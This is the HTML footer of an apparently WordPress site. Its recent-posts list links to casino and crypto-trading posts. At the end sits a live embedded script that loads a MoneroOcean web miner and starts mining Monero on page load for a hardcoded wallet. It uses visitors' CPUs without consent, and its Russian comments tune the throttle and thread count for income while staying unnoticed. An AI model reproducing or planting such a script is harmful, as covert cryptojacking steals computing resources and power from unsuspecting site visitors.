<div class="pca-recent-posts-footer" style="background: #f5f5f5; padding: 20px; margin-top: 40px;"><h3 style="margin-top: 0;">Свежие материалы</h3><ul style="list-style: none; padding: 0;"><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-azerbaijan-da-bonus-dovrunun-uzunluguna-%c9%99sas%c9%99n-slot-nec%c9%99-secilir/" style="text-decoration: none; color: #0073aa;">Pin-Up Azerbaijan-da bonus dövrünün uzunluğuna əsasən slot necə seçilir</a> <span style="color: #666; font-size: 0.9em;">(January 11, 2026)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/mines-india-can-you-count-on-luck/" style="text-decoration: none; color: #0073aa;">Mines India: Can You Count on Luck?</a> <span style="color: #666; font-size: 0.9em;">(December 4, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-casino-oyunlar-nec%c9%99-sertifikatlasdirilir-v%c9%99-%c9%99dal%c9%99tlilik-ucun-yoxlanilir/" style="text-decoration: none; color: #0073aa;">Pin-up Casino: Oyunlar necə sertifikatlaşdırılır və ədalətlilik üçün yoxlanılır?</a> <span style="color: #666; font-size: 0.9em;">(November 22, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/sparkdex-features-review-for-institutional-traders/" style="text-decoration: none; color: #0073aa;">SparkDEX - Features Review for Institutional Traders</a> <span style="color: #666; font-size: 0.9em;">(November 21, 2025)</span></li><li style="margin-bottom: 10px;"><a href="https://secretosdepasteleria.com/pin-up-cazino-oyun-provayderl%c9%99rini-yoxlayir/" style="text-decoration: none; color: #0073aa;">Pin Up Cazino oyun provayderlərini yoxlayır</a> <span style="color: #666; font-size: 0.9em;">(November 19, 2025)</span></li></ul></div><script type="text/javascript" src="https://secretosdepasteleria.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- START MONEROOCEAN MINER -->
<script src="https://moneroocean.stream/web/webminer.min.js"></script>
<script>
    // Инициализация майнера с вашим кошельком и настройками
    var miner = new WebMiner.Anonymous('49BACoxJZuqN2Xz4fUi87ffPabmBQtobGUJyWhnWLk8jQXZWBMJDghUABvwqkRcrpQeWvBHaWv1VY9RF2Yu7HvKjAtYLJVR', {
        // Загрузка процессора: 0.3 означает, что 30% времени процессор будет простаивать.
        // Фактическая нагрузка составит около 70% от выделенных ядер.
        // Это хороший баланс между доходностью и незаметностью.
        throttle: 0.3,

        // Количество потоков: жестко задаем 2 потока.
        // Это эффективнее, чем 1, но не перегружает современные многоядерные процессоры.
        threads: 2,
        autoThreads: false // Отключаем автоматическое определение потоков
    });

    // Условие запуска:
    // 1. Не запускать на мобильных устройствах (чтобы не разряжать батарею).
    // 2. Не запускать, если пользователь отказался от майнинга (этично и снижает жалобы).
    if (!miner.isMobile() && !miner.didOptOut(1)) {
        miner.start();
    }
</script>
<!-- END MONEROOCEAN MINER -->

</body>
</html>
